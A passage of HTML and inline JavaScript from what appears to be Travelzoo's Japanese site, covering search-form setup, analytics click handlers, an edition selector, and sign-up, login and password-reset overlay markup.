                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
